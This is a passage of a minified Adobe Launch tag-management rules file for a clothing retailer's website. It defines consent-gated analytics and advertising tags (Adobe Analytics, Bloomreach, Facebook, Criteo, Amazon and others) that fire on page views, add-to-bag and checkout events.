Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page 